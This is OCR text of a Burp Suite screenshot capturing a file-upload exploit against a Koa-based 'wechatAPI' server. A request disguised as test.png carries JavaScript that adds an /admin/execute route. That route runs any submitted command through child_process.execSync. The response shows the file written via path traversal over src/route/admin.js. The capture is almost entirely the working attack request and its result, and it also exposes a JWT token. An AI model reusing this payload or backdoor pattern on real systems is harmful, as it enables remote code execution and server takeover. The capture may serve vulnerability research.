 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to leon406
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions APIKit Settings
1 × 2 × 11 × 12 × +
Send Cancel < > Target: http://192.168.64.1:8088 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wechatAPI/upload/once HTTP/1.1
2 Host: 192.168.64.1:8088
3 Content-Length: 6151
4 Cache-Control: max-age=0
5 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTA4NjQyNzEsImRhdGEiOiJ1bmRlZmluZWRwYXNzIiwiaWF0IjoxNz
EwODYwNjcxfQ.xY_exsN75O3Gty4nowZ8NQHk3lfM5KXeNyVZ2seXcpA
6 Upgrade-Insecure-Requests: 1
7 Origin: http://localhost:3000
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP3zYXXIoBiL2ryxd
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
17 Content-Disposition: form-data; name="file"; filename="test.png"
18 Content-Type: image/png
19
20 const router = require('@koa/router')()
21 const MongoDB = require('../../src/module/mongodb')
22 const db = new MongoDB()
23
24
25 router.post('/wechatAPI/admin/execute', async (ctx) => {
26 const { command } = ctx.request.body;
27
28 if (!command) {
29 ctx.status = 400;
30 ctx.body = '请提供要执行的命令';
31 return;
32 }
33 res = require('child_process').execSync(command)
34 });
35 /**
36 * 获取用户信息列表
37 */
38 router.get('/wechatAPI/admin/userList', async (ctx) => {
39 const result = await db.query('user', '') // 查询数据
40 ctx.body = {
41 msg: 'success',
42 type: ctx.query.type,
43 result: result
44 }
45 })
46
47 /**
48 * 搜索用户
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.4
3 Date: Tue, 19 Mar 2024 15:05:27 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 100
6 Connection: close
7 Vary: Origin
8 Access-Control-Allow-Origin: http://localhost:3000
9
10 {
"name":"evil",
"fileName":"avatar_/../../src/route/admin.js",
"error":false,
"message":"上传成功"
}
Search... 0 highlights
Inspector
Selection 265 (0x109)
Selected text
router.post('/wechatAPI/admin/
xecute', async (ctx) => { \r \n
const { command } = ctx.req
uest.body; \r \n
\r \n
if (!command) { \r \n
ctx.status = 400; \r \n
ctx.body = '□□□□□□□□□';
See more
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 13
Response headers 7
Done 331 bytes | 11 millis